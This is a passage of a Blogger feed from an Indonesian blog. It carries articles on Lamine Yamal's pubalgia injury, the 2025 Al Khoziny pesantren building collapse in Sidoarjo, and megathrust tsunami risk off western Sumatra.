memerlukan protokol konservatif yang ketat: istirahat total, obat anti-inflamasi, dan program fisioterapi korektif yang intensif. Program ini harus berfokus pada penguatan otot inti (core stability) dan pemulihan keseimbangan antara kekuatan otot perut dan fleksibilitas otot adduktor. Intervensi bedah (neurektomi atau perbaikan tendon) hanya disarankan jika terapi konservatif gagal setelah enam bulan (SFIDN, 2025).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EContoh Kasus Pemain Profesional Lain yang Terdampak\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EDi luar trio muda Barcelona, banyak pemain bintang telah menghadapi Pubalgia dan berhasil kembali ke level tertinggi. Lionel Messi sendiri pernah mengalami dua kali Pubalgia di masa remajanya, namun berkat penanganan yang tepat di Barcelona, ia mampu pulih total (Kontan, 2025). Gelandang ikonik seperti Frank Lampard (Chelsea) dan Marco Verratti (PSG) juga diketahui menjalani operasi untuk mengatasi masalah hernia\/pubalgia dan tetap mempertahankan karier level elit mereka selama bertahun-tahun pasca-pemulihan (Guesehat, 2018). Kasus-kasus ini menegaskan bahwa prognosis Pubalgia sebenarnya baik, asalkan klub dan pemain disiplin dalam menjalankan rehabilitasi yang cerdas dan bertahap, menjauhkan mereka dari godaan untuk kembali bermain terlalu cepat.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EGaya Hidup dan Spekulasi di Balik Cedera Lamine Yamal\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EDi tengah sorotan tajam terhadap Lamine Yamal, tak jarang muncul spekulasi yang mengaitkan gaya hidup sang pemain, termasuk isu mengenai aktivitas di luar lapangan, dengan kemunculan cederanya. Penting untuk digarisbawahi secara medis, bahwa tidak ada bukti klinis atau penelitian ilmiah yang secara langsung menghubungkan gaya hidup personal, seperti aktivitas percintaan, dengan terjadinya Pubalgia. Fokus utama dari etiologi Pubalgia selalu pada faktor biomekanik, beban latihan dan pertandingan yang berlebihan (overload), serta kurangnya waktu pemulihan yang memadai yang memicu ketidakseimbangan otot panggul. Meskipun gaya hidup secara umum (misalnya pola tidur, nutrisi, dan tingkat stres) tentu mempengaruhi kondisi fisik seorang atlet, menyalahkan Pubalgia pada isu spesifik seperti kehidupan pribadi adalah bentuk spekulasi yang tidak berdasar secara medis dan tidak relevan dengan patofisiologi cedera itu sendiri. Analisis harus tetap berpusat pada faktor-faktor fisiologis dan manajemen load atletik yang valid.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EKesimpulan dan Saran\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003ESecara ringkas, Pubalgia yang dialami Lamine Yamal dan pemain muda lain seperti Gavi serta Ansu Fati adalah cedera overuse kompleks yang berakar pada ketidakseimbangan biomekanik di area panggul, diperparah oleh beban latihan dan pertandingan yang berlebihan saat tubuh masih dalam masa pertumbuhan cepat. Meskipun prognosisnya baik dengan penanganan yang tepat (seperti yang dibuktikan oleh pemulihan bintang seperti Messi dan Lampard), risiko kekambuhan sangat tinggi jika manajemen pemulihan—terutama pada fase fisioterapi penguatan core stability dan adduktor—dilakukan secara tergesa-gesa atau tidak tuntas. Saran kritis bagi tim medis Barcelona dan klub mana pun yang mengandalkan talenta remaja adalah mengadopsi pendekatan load management yang jauh lebih konservatif, memprioritaskan program pencegahan (pre-habilitasi) yang sistematis untuk memastikan pemain muda tidak hanya kuat secara skill tetapi juga kokoh secara struktur anatomi sebelum dipaksa bersaing di level elit yang menuntut fisik 100%.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EReferensi:\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003EAlonso-Varea, J. A., et al. (2020). Pubalgia in soccer players: A review of the literature. Journal of Sports Medicine. (Konsep patofisiologi umum).\u003C\/li\u003E\u003Cli\u003EGuesehat. (2018, Juni 20). 5 Pesepakbola Dunia yang Pernah Mengalami Hernia. Diperoleh dari https:\/\/www.guesehat.com\/5-pesepak-bola-terkenal-yang-pernah-mengalami-hernia\u003C\/li\u003E\u003Cli\u003EKontan. (2025, Oktober 30). Fakta Baru Cedera Lamine Yamal: Performa Turun 50 Persen, Pernah Dialami Messi. Diperoleh dari https:\/\/sportsetup.kontan.co.id\/news\/fakta-baru-cedera-lamine-yamal-performa-turun-50-persen-pernah-dialami-messi\u003C\/li\u003E\u003Cli\u003EOkezone Bola. (2025, Oktober 29). Masalah di Area Kemaluan, Performa Bintang Barcelona Lamine Yamal Turun 50 Persen!. Diperoleh dari https:\/\/bola.okezone.com\/read\/2025\/10\/29\/46\/3180074\/masalah-di-area-kemaluan-performa-bintang-barcelona-lamine-yamal-turun-50-persen\u003C\/li\u003E\u003Cli\u003ESFIDN. (2025). Sports Hernia: Penyebab, Gejala, dan Cara Mengatasinya. Diperoleh dari https:\/\/www.sfidn.com\/article\/post\/sports-hernia-penyebab-gejala-dan-cara-mengatasinya\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/575622219819128203\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/10\/ancaman-senyap-di-balik-laju-bintang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/575622219819128203"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/575622219819128203"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/10\/ancaman-senyap-di-balik-laju-bintang.html","title":"Ancaman Senyap di Balik Laju Bintang Muda: Seberapa Parah Cedera Pubalgia yang Mengintai Lamine Yamal?"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNMivUHfQPN-cKc4ZreucrHGwJofZtjKUODU849uWdmRrYTx_1DJuLIUBKo4QzTnNny_sF6JEIQ_mxuF9TfNIVOoZQPZTwo4eh3qkpOyDJllB6zJm9k3nueG1D55jwwxjAC9twzZnVN3HqIU-pirqTaOWmbtctdObVNrknt3ePcNO7b7kmLP4ys8T_j1w\/s72-w640-h596-c\/Seberapa%20Parah%20Cedera%20Pubalgia%20yang%20Mengintai%20Lamine%20Yamal%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-293501395736266673"},"published":{"$t":"2025-10-16T16:03:00.003+07:00"},"updated":{"$t":"2025-10-16T16:09:11.468+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fakta"}],"title":{"type":"text","$t":"Tragedi di Tengah Ilmu: Menguak Kegagalan Konstruksi Ponpes Al Khoziny dan Urgensi Audit Keamanan Fasilitas Pendidikan"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003ETragedi robohnya bangunan Pondok Pesantren (Ponpes) Al Khoziny di Sidoarjo, yang terjadi pada saat para santri tengah melaksanakan salat, merupakan pukulan telak bagi sektor pendidikan keagamaan dan menjadi cerminan nyata kelemahan pengawasan dan kepatuhan standar konstruksi di Indonesia. Peristiwa nahas pada Senin sore, 29 September 2025, ini segera dikategorikan oleh BNPB sebagai bencana non-alam dengan jumlah korban jiwa terbanyak di tahun tersebut (BNPB, 2025). Sumber-sumber resmi, termasuk Basarnas, pakar teknik sipil, dan laporan media, sepakat bahwa penyebab utama insiden ini adalah kegagalan struktural total yang dipicu oleh proses pembangunan yang tidak sesuai standar teknis. Analisis terhadap insiden ini harus menjadi titik balik bagi pemerintah dan pengelola yayasan untuk memprioritaskan keamanan struktural di lingkungan yang rentan.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFDU-Z9prnu46ZCMdxc8CyQ5kPBnZxRr8M2yqn_hWJWTRkoXLA5mRPRDzr78TjxY5O4yBvQbJip7NvyfGI_NtTe8tVaeBvI8vY1VrL4v0Atz-Ufkh8m7CROJgmowZfgeOmQketQuH1pVRRfRaLoX4CeZkACn7i5S0szEIEcj4ttgLSuia-UCN8jb1qFho\/s1022\/tragedi%20ponpes%20al%20khoziny%20www.guntara.com_.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg alt=\"Tragedi Ponpes Al Khoziny www.guntara.com\" border=\"0\" data-original-height=\"827\" data-original-width=\"1022\" height=\"518\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFDU-Z9prnu46ZCMdxc8CyQ5kPBnZxRr8M2yqn_hWJWTRkoXLA5mRPRDzr78TjxY5O4yBvQbJip7NvyfGI_NtTe8tVaeBvI8vY1VrL4v0Atz-Ufkh8m7CROJgmowZfgeOmQketQuH1pVRRfRaLoX4CeZkACn7i5S0szEIEcj4ttgLSuia-UCN8jb1qFho\/w640-h518\/tragedi%20ponpes%20al%20khoziny%20www.guntara.com_.jpg\" title=\"Tragedi Ponpes Al Khoziny www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ETragedi Ponpes Al Khoziny\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003EDalam tragedi robohnya bangunan Ponpes Al Khoziny di Sidoarjo, total 170 korban berhasil dievakuasi oleh tim gabungan. Dari jumlah tersebut, puluhan santri dilaporkan mengalami luka-luka serius dan membutuhkan perawatan medis. Data korban meninggal dunia yang teridentifikasi mencapai 67 jenazah. Insiden ini dikategorikan sebagai bencana non-alam dengan korban jiwa terbanyak oleh BNPB pada tahun kejadian. Investigasi awal juga mengindikasikan bahwa bangunan tersebut diduga kuat dibangun tanpa Izin Mendirikan Bangunan (IMB) yang valid, yang merupakan pelanggaran fundamental terhadap standar konstruksi dan pengawasan teknis.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EPemicu Bencana: Ketidakmampuan Struktur Menahan Beban Pengecoran\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EFakta-fakta di lapangan mengarah pada satu kesimpulan: bangunan musala empat lantai tersebut ambruk secara progresif (pancake collapse) karena struktur penyangga—terutama tiang pondasi dan bekisting cor—tidak mampu menahan beban pengecoran akhir di bagian dek paling atas (Radar Sidoarjo, 2025). Pengasuh Ponpes Al Khoziny sendiri membenarkan bahwa insiden terjadi saat pengecoran terakhir sedang berlangsung, dan menduga penopang cor tidak kuat, menyebabkan jebol dan ambruk ke bawah (Sindonews, 2025). Pakar teknik dari Institut Teknologi Sepuluh Nopember (ITS) yang turut menganalisis lokasi setuju bahwa bangunan mengalami kegagalan konstruksi secara menyeluruh. Hal ini diperparah oleh dugaan bahwa bangunan yang awalnya hanya direncanakan satu lantai, kemudian diperluas menjadi tiga lantai dengan tambahan dek, menyebabkan beban yang ditanggung melebihi kapasitas desain awal (detikJatim, 2025).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EKegagalan Multi-Aspek: Dari IMB hingga Kelalaian Pelaksana\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003ETragedi ini menyingkap serangkaian kegagalan multi-aspek dalam rantai konstruksi. Pertama dan yang paling mendasar adalah isu perizinan. Banyak laporan menyebutkan bahwa bangunan musala tersebut diduga tidak memiliki Izin Mendirikan Bangunan (IMB) atau kini dikenal sebagai Persetujuan Bangunan Gedung (PBG) yang valid. Kurangnya IMB berarti pembangunan tidak melalui proses perencanaan dan pengawasan teknis yang diwajibkan oleh undang-undang, menjamin bahwa desain tidak mempertimbangkan faktor keselamatan (engineering structure). Kedua, kelalaian operasional. Proses belajar mengajar tetap berlangsung di lantai bawah, yang saat itu difungsikan sebagai musala, sementara aktivitas pengecoran yang berisiko tinggi dilakukan di lantai atas. Laporan Basarnas menunjukkan bahwa total korban yang dievakuasi mencapai 102 orang, dengan rincian yang sebagian besar terluka dan puluhan lainnya meninggal dunia, menyoroti risiko fatal dari melanjutkan kegiatan di bawah zona konstruksi yang tidak stabil (Tempo, 2025).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EUrgensi Audit dan Standarisasi Bangunan Pesantren\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EPeristiwa Al Khoziny secara tegas menunjukkan perlunya intervensi negara yang masif dan segera terhadap keamanan infrastruktur pendidikan keagamaan. Wakil Gubernur Jawa Timur, menanggapi tragedi ini, menjanjikan audit komprehensif terhadap seluruh 129 pesantren di Sidoarjo untuk memastikan kepatuhan standar keselamatan. Secara nasional, pemerintah melalui Kementerian Agama dituntut untuk memperkuat pengawasan dan memastikan bahwa pembangunan di lingkungan pesantren—yang seringkali bersifat swadaya atau mandiri—tetap memenuhi standar teknis yang ketat (Guntara, 2024). Faktanya, berdasarkan data yang sering diungkap media, mayoritas pesantren di Indonesia disinyalir belum mengantongi izin PBG, menandakan bahwa sekitar 70-80% bangunan pesantren di Indonesia berpotensi berada di bawah pengawasan teknis minimal.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003ELangkah Konkret untuk Menjamin Keselamatan Santri\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003ESolusi konkret pasca-tragedi ini harus mencakup tiga pilar utama. Pertama, Pemberian Asistensi Teknis Gratis dan Wajib. Pemerintah harus memfasilitasi audit struktural dan konsultasi perencanaan teknis secara gratis bagi semua yayasan pendidikan non-profit, khususnya pesantren. Kedua, Penegakan Hukum Tegas. Penyidikan terhadap kasus Al Khoziny oleh penyidik Ditreskrim Polda Jawa Timur yang menerapkan pasal terkait kelalaian yang mengakibatkan kematian (Pasal 359 dan 360) harus diselesaikan secara transparan untuk memberikan efek jera (YouTube, 2025). Ketiga, Edukasi Risiko dan Keterlibatan Ahli. Pengelola yayasan harus didorong untuk selalu melibatkan ahli teknik sipil bersertifikat sejak tahap perencanaan, bukan hanya sebagai formalitas. Tragedi Al Khoziny adalah peringatan nyata bahwa menganggap keselamatan sebagai \"takdir\" tanpa didahului oleh mitigasi yang berbasis ilmu pengetahuan adalah sebuah kelalaian yang berakibat fatal.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ETragedi Ponpes Al Khoziny adalah epitome dari krisis pengawasan konstruksi di Indonesia yang menuntut respons lebih dari sekadar belasungkawa. Mengandalkan pembangunan swadaya tanpa audit teknis yang ketat adalah praktik built-in disaster. Oleh karena itu, solusi krusialnya terletak pada implementasi regulasi IMB\/PBG secara non-diskriminatif dan wajib, diikuti dengan audit struktural periodik yang difasilitasi oleh pemerintah daerah, khususnya untuk bangunan yang rentan seperti fasilitas pendidikan dan ibadah. Insiden tragis ini harus menjadi lever untuk mendesak investasi serius dalam edukasi teknik sipil bagi pelaksana di lapangan, memastikan bahwa keselamatan struktural bukan lagi kemewahan, melainkan standar minimum dan hak dasar bagi setiap santri dan warga negara. Kegagalan konstruksi adalah kegagalan sistem, dan hanya dengan reformasi menyeluruh serta pengawasan berbasis keilmuan, kita dapat mengubah duka menjadi benteng pertahanan bagi masa depan.\u003C\/p\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/293501395736266673\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/10\/tragedi-di-tengah-ilmu-menguak.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/293501395736266673"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/293501395736266673"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/10\/tragedi-di-tengah-ilmu-menguak.html","title":"Tragedi di Tengah Ilmu: Menguak Kegagalan Konstruksi Ponpes Al Khoziny dan Urgensi Audit Keamanan Fasilitas Pendidikan"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFDU-Z9prnu46ZCMdxc8CyQ5kPBnZxRr8M2yqn_hWJWTRkoXLA5mRPRDzr78TjxY5O4yBvQbJip7NvyfGI_NtTe8tVaeBvI8vY1VrL4v0Atz-Ufkh8m7CROJgmowZfgeOmQketQuH1pVRRfRaLoX4CeZkACn7i5S0szEIEcj4ttgLSuia-UCN8jb1qFho\/s72-w640-h518-c\/tragedi%20ponpes%20al%20khoziny%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-335955655069178824"},"published":{"$t":"2025-10-09T14:39:00.007+07:00"},"updated":{"$t":"2025-10-09T14:40:55.068+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Geologi"}],"title":{"type":"text","$t":"Ancaman Megathrust dan Potensi Tsunami 'Raksasa' yang Mengintai Pesisir Barat Sumatera"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EPesisir barat Sumatera bukan hanya rumah bagi keindahan alam yang memukau, tetapi juga berada di atas salah satu zona sesar paling aktif di dunia: Zona Subduksi Sunda. Di bawah permukaan laut, lempeng Indo-Australia menunjam di bawah lempeng Eurasia dengan kecepatan sekitar 6-7 cm per tahun (Sieh et al., 2008). Proses geologi ini menciptakan sebuah \"pabrik gempa\" raksasa yang dikenal sebagai megathrust Sumatera, tempat energi tektonik terakumulasi selama puluhan hingga ratusan tahun. Sejarah geologi kawasan ini mencatat serangkaian gempa bumi dahsyat dan tsunami mematikan, menjadikannya salah satu kawasan paling rawan bencana di dunia. Memahami ancaman megathrust bukan lagi sekadar pengetahuan ilmiah, melainkan sebuah prasyarat untuk mitigasi dan keselamatan jutaan jiwa.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpisdWBFaAmpyHngicqMojZGaPf74K96RcM7sBmslUoyErE6pL0ggXhQdwOK5_mXYS2BBpmYOkPJXkRilnE7kTooceal7FzpjUZmtYtjRHEYP5kjYfuWv2WQ5CPl9WCBCMqy_sOUjCYiHNFp-q_jeIyi9Pes4heLPsligYMDbi87DyDc7fbcz_QTsT6Tk\/s996\/Megathrust%20dan%20Potensi%20Tsunami%20'Raksasa'%20yang%20Mengintai%20di%20sumatera%20www.guntara.com_.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Megathrust dan Potensi Tsunami 'Raksasa' yang Mengintai di Sumatera www.guntara.com\" border=\"0\" data-original-height=\"950\" data-original-width=\"996\" height=\"610\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpisdWBFaAmpyHngicqMojZGaPf74K96RcM7sBmslUoyErE6pL0ggXhQdwOK5_mXYS2BBpmYOkPJXkRilnE7kTooceal7FzpjUZmtYtjRHEYP5kjYfuWv2WQ5CPl9WCBCMqy_sOUjCYiHNFp-q_jeIyi9Pes4heLPsligYMDbi87DyDc7fbcz_QTsT6Tk\/w640-h610\/Megathrust%20dan%20Potensi%20Tsunami%20'Raksasa'%20yang%20Mengintai%20di%20sumatera%20www.guntara.com_.jpg\" title=\"Megathrust dan Potensi Tsunami 'Raksasa' yang Mengintai di Sumatera www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMegathrust dan Potensi Tsunami 'Raksasa' yang Mengintai di Sumatera\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003EMegathrust Sumatera: Akumulasi Energi dan Celah Kegempaan\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EZona megathrust Sumatera membentang ribuan kilometer dari Aceh hingga selatan Jawa, dengan segmen-segmen di lepas pantai Sumatera yang dikenal sangat aktif. Gempa bumi besar seringkali terjadi ketika energi yang terakumulasi di sepanjang batas lempeng ini dilepaskan secara tiba-tiba. Peristiwa paling ikonik adalah Gempa dan Tsunami Aceh 2004 (Mw 9.1-9.3) yang menewaskan lebih dari 230.000 jiwa di 14 negara (Bilham, 2005). Sejak saat itu, serangkaian gempa besar lainnya telah terjadi, seperti gempa Nias 2005 (Mw 8.6) dan gempa Mentawai 2010 (Mw 7.8), yang menunjukkan bahwa proses pelepasan energi masih berlangsung (Subarya et al., 2006).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EMeskipun aktivitas ini, para ahli geologi mengidentifikasi adanya celah kegempaan (seismic gaps) di beberapa segmen megathrust Sumatera yang belum melepaskan energi secara signifikan dalam waktu yang lama. Salah satu yang paling dikhawatirkan adalah segmen Mentawai, di mana studi paleoseismologi mengindikasikan bahwa wilayah ini memiliki riwayat gempa bumi besar yang berulang setiap sekitar 200-250 tahun. Dengan gempa besar terakhir pada tahun 1797 (Mw 8.8-8.9) dan 1833 (Mw 8.7-8.9), ada kekhawatiran bahwa segmen ini sudah \"matang\" untuk gempa bumi raksasa berikutnya (Natawidjaja et al., 2004).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EPotensi Tsunami 'Raksasa' dan Peran Kepulauan Mentawai\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EPotensi bahaya utama dari gempa megathrust adalah tsunami raksasa yang dapat ditimbulkannya. Gempa dengan magnitudo di atas 8,0 Mw yang terjadi di bawah laut dapat menyebabkan deformasi dasar laut secara vertikal, memindahkan massa air dalam jumlah besar dan menghasilkan gelombang tsunami yang sangat merusak. Modeling tsunami untuk segmen Mentawai menunjukkan bahwa jika terjadi gempa Mw 8.8, gelombang tsunami dapat mencapai pesisir Kepulauan Mentawai dalam waktu kurang dari 15 menit, dengan ketinggian yang signifikan (BMKG, 2021). Waktu evakuasi yang sangat singkat ini menjadi tantangan besar.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EKepulauan Mentawai, yang terletak di antara daratan Sumatera dan zona subduksi, berperan ganda. Di satu sisi, kepulauan ini dapat mereduksi sebagian energi tsunami yang menuju daratan utama Sumatera. Namun, di sisi lain, kepulauan ini akan menjadi wilayah pertama yang dihantam, dengan kerentanan tinggi karena topografi datar di beberapa pantainya dan kepadatan penduduk di wilayah pesisir. Studi simulasi menunjukkan bahwa kota-kota besar di pesisir barat Sumatera seperti Padang dapat mengalami dampak tsunami yang signifikan, meskipun dengan waktu tiba yang sedikit lebih lama dibandingkan Mentawai.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EMitigasi Bencana: Teknologi, Edukasi, dan Tata Ruang\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EMenghadapi ancaman ini, upaya mitigasi menjadi sangat penting. Indonesia telah berinvestasi dalam sistem peringatan dini tsunami (InaTEWS) yang meliputi sensor seismik, buoy pendeteksi tsunami, dan sistem diseminasi informasi. Namun, teknologi ini harus didukung oleh:\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Col\u003E\u003Cli\u003EEdukasi Masyarakat: Pemahaman tentang tanda-tanda alam tsunami (gempa kuat yang sulit berdiri, surutnya air laut tiba-tiba) dan jalur evakuasi adalah kunci. Simulasi evakuasi rutin dan pembentukan desa tangguh bencana sangat diperlukan.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003ETata Ruang Berbasis Bencana: Pembangunan infrastruktur di wilayah pesisir harus mempertimbangkan risiko tsunami, dengan zonasi aman, bangunan tahan gempa, dan jalur evakuasi vertikal (bangunan tinggi yang aman).\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EPenelitian dan Pemantauan Lanjutan: Pemantauan aktivitas seismik, pergerakan GPS di permukaan, dan studi paleoseismologi perlu terus ditingkatkan untuk memahami siklus gempa megathrust dengan lebih akurat. Data ini krusial untuk kalibrasi sistem peringatan dini.\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESecara keseluruhan, ancaman megathrust di Sumatera adalah realitas geologi yang tidak dapat dihindari. Namun, dengan kombinasi teknologi canggih, edukasi masyarakat yang masif, dan perencanaan tata ruang yang bijaksana, potensi dampak buruk dapat diminimalisir. Kewaspadaan kolektif dan persiapan yang matang adalah satu-satunya benteng pertahanan efektif melawan kekuatan alam yang tak terduga ini.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EReferensi\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003EBilham, R. (2005). A most terrible earthquake. Science, 307(5716), 1898-1899.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EBMKG (Badan Meteorologi, Klimatologi, dan Geofisika). (2021). Informasi Potensi Tsunami Sumatra. Jakarta: BMKG.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003ENatawidjaja, D. H., Sieh, K., Ward, S. N., Cheng, H., Edwards, R. L., Galetzka, J., \u0026amp; Suwargadi, B. W. (2004). Paleogeodetic records of seismic and aseismic subduction from central Sumatran coral microatolls. Journal of Geophysical Research: Solid Earth, 109(B04306).\u0026nbsp;\u003C\/li\u003E\u003Cli\u003ESieh, K., Natawidjaja, D., Sageman-Furnas, B., \u0026amp; Herron, M. (2008). The Sunda megathrust and its implications for plate tectonics. AGU Fall Meeting Abstracts, 2008, T11A-1808.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003ESubarya, C., Chlieh, M., Prawirodirdjo, L., Avouac, J. P., Bock, J., Sieh, K., ... \u0026amp; Pata, B. A. (2006). Plate-boundary deformation associated with the great Sumatra–Andaman earthquake. Nature, 440(7086), 46-51.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/335955655069178824\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/10\/membangun-kewaspadaan-di-pesisir-barat.html#comment-form","title":"0 